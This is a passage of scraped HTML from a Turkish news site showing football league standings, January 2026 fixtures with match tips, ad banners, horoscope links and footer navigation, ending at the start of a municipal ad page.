			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor - Beşiktaş</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>(H:1) vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>(H:1) vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor - Bodrum FK</td>
			<td>Bodrum FK ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Sakaryaspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Erbaaspor ligdeki son 9 maçını kaybetti</td>
			<td> Karaman Futbol Kulübü kazanır</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor - Bucaspor 1928 </td>
			<td>Muğlaspor ligdeki son 10 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu - Adana 01 Futbol Kulübü</td>
			<td>Altınordu ligde evindeki son 10 maçında hiç kazanamadı</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Karaman Futbol Kulübü ligdeki son 8 maçında hiç kazanamadı</td>
			<td> Erbaaspor yenilmez</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 791
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
